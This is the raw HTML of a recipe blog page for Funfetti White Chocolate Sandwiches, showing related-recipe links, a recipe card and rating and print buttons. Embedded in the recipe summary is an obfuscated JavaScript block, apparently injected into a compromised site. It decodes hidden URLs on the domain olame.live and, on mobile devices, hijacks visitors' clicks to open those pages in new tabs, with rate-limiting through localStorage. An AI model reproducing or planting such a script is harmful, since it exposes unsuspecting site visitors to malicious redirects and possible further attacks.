loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2303-683x1024.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87001 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2303-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2303-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2303-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2303-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2303.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>They&#8217;re pretty enough to serve for baby showers and festive enough for any holiday.</strong></p><h1 class="wp-block-heading"><strong><span
style="color: #3366ff">You may also enjoy these delicious recipes!</span></strong></h1><p><strong><a
href=http://cantstayoutofthekitchen.com/2015/05/22/funfetti-white-chocolate-gooey-bars/ target=_blank rel="noopener noreferrer">Funfetti White Chocolate Gooey Bars</a></strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Gooey-Bars-Collage-1.jpg><img
loading=lazy decoding=async width=471 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Gooey-Bars-Collage-1-471x1024.jpg alt="Funfetti White Chocolate Gooey Bars | Can't Stay Out of the Kitchen" class=wp-image-87022 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Gooey-Bars-Collage-1-471x1024.jpg 471w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Gooey-Bars-Collage-1-276x600.jpg 276w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Gooey-Bars-Collage-1-150x326.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Gooey-Bars-Collage-1-600x1305.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Gooey-Bars-Collage-1-706x1536.jpg 706w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Gooey-Bars-Collage-1.jpg 750w" sizes="auto, (max-width: 471px) 100vw, 471px"></a></figure><p><strong><a
href=http://cantstayoutofthekitchen.com/2015/11/20/white-chocolate-funfetti-cupcakes/ target=_blank rel="noopener noreferrer">White Chocolate Funfetti Cupcakes</a></strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/White-Chocolate-Funfetti-Cupcakes-Collage-1.jpg><img
loading=lazy decoding=async width=452 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/White-Chocolate-Funfetti-Cupcakes-Collage-1-452x1024.jpg alt="White Chocolate Funfetti Cupcakes | Can't Stay Out of the Kitchen" class=wp-image-87023 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/White-Chocolate-Funfetti-Cupcakes-Collage-1-452x1024.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/White-Chocolate-Funfetti-Cupcakes-Collage-1-265x600.jpg 265w, https://cantstayoutofthekitchen.com/wp-content/uploads/White-Chocolate-Funfetti-Cupcakes-Collage-1-150x340.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/White-Chocolate-Funfetti-Cupcakes-Collage-1-600x1360.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/White-Chocolate-Funfetti-Cupcakes-Collage-1-678x1536.jpg 678w, https://cantstayoutofthekitchen.com/wp-content/uploads/White-Chocolate-Funfetti-Cupcakes-Collage-1.jpg 750w" sizes="auto, (max-width: 452px) 100vw, 452px"></a></figure><p><a
href=http://cantstayoutofthekitchen.com/2014/05/29/mm-funfetti-bars/ target=_blank rel="noopener noreferrer"><strong>M&amp;M Funfetti Bars</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/MM-Funfetti-Bars-Collage.jpg><img
loading=lazy decoding=async width=359 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/MM-Funfetti-Bars-Collage-359x1024.jpg alt="M&amp;M Funfetti Bars | Can't Stay Out of the Kitchen | this easy 6-ingredient #recipe will knock your socks off! Every bite is so rich, decadent &amp; divine. If you enjoy the flavors of #MMs &amp; #Funfetti, you'll love these luscious #dessert #brownies. Great for #tailgating, potlucks or #holiday #baking. #MMFunfettiBars #ConfettiCakeMix #ChocolateDessert #cookies #MMDessert #6IngredientBrownies #chocolate" class=wp-image-105305 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Funfetti-Bars-Collage-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Funfetti-Bars-Collage-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Funfetti-Bars-Collage-600x1710.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Funfetti-Bars-Collage-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Funfetti-Bars-Collage-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Funfetti-Bars-Collage-702x2000.jpg 702w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Funfetti-Bars-Collage.jpg 750w" sizes="auto, (max-width: 359px) 100vw, 359px"></a></figure><div
id=recipe></div><div
id=wprm-recipe-container-134740 class=wprm-recipe-container data-recipe-id=134740 data-servings=12><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321-500x500.jpg class="attachment-250x250 size-250x250" alt="Funfetti White Chocolate Sandwiches | Can&#039;t Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They&#039;re so easy since they use only 6 ingredients! They&#039;re terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Funfetti White Chocolate Sandwiches</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">These amazing cookies are filled with funfetti cake mix, sprinkles and white chocolate chips. They&#8217;re put together with vanilla icing and rolled in more sprinkles. They&#8217;re so easy to make so they&#8217;re marvelous for holidays, birthdays or Christmas Cookie Exchanges. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-134740 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=134740 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/funfetti-white-chocolate-sandwiches-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=134740 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F12%2F11%2Ffunfetti-white-chocolate-sandwiches%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FFunfetti-White-Chocolate-Sandwiches-Collage-4.jpg&amp;description=Funfetti+White+Chocolate+Sandwiches&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=134740 data-url=https://cantstayoutofthekitchen.com/2017/12/11/funfetti-white-chocolate-sandwiches/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-Collage-4.jpg data-description="Funfetti White Chocolate Sandwiches" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
